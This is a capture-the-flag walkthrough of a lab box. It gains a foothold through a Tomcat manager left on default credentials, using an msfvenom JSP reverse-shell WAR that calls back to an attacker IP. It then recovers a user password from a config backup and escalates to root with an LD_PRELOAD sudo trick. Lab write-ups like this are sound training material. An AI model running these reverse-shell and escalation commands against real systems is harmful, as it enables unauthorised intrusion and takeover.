Summary
CTF X was one of the easy CTF on AttackDefense.
The goal of this is box to get three FLAGS. Getting a low privilege shell as tomcat user.
After getting the shell we enumerate and find the user password inside an archive.
Privilege Escalation to root was super simple using we see LD_PRELOAD is preserved so we can use that to get root
Enumeration
Enumerating this box with nmap we see that only port 22 and 80 is open.
As port 80 was open lets throw nikto to that and see if we find something.

Seeing that we have tomcat manager open to us with default credentials.

Lets create a reverse shell payload with msfvenom Using
1 | msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.77.154.2 LPORT=4444 -f war > shell.war |
We also set up the handler for that in metasploit.
1 | use exploit multi/handler |
And upload this to the web server.

And execute it by opening /shell
This give us a reverse shell back on the handler.

opening a shell on that we can see that we have our FLAG1 and we can read that.
Privilege Escalation to User
Enumerating the box i saw that we can read /etc/shadow file and we find the user robert. But when i try to crack that.I was unable to crack the password.
Then looking around tomcat configuration folder we find a .tar.gz file which seems to be a backup of those configurations. Extracting that we see a password for robert

Using that with ssh we get a shell as robert. with that we can read FLAG2.

Privilege Escalation to Root
Lets Enumerate the box for root.
Running sudo -l we see that we are allowed to run /bin/ls command as root. but the most interesting part here is the env_keep.
looking at the man of ld.so we find about LD_PRELOAD
1 | LD_PRELOAD |

Googling about exploit LD_PRELOAD we find an article which shows us how to exploit it.
We follow the instruction .
We write and compile an library


Lets execute ls with sudo
1 | sudo LD_PRELOAD=/tmp/shell.so /bin/ls |

This give us a shell as root using which we can read FLAG3

and we have pwned this box with this.
💃